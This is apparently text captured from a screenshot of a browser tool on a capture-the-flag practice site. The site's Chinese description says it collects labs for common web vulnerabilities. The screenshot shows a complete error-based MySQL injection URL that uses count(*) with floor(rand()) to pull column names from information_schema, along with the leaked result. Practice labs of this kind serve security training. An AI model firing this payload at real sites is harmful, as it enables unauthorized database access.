 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and (select 1 from (select count(*),concat((select (column_name) from information_schema.columns where
table_schema=database() and table_name='user' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
Duplicate entry 'username1' for key 'group_key'
© CTFS-WIKI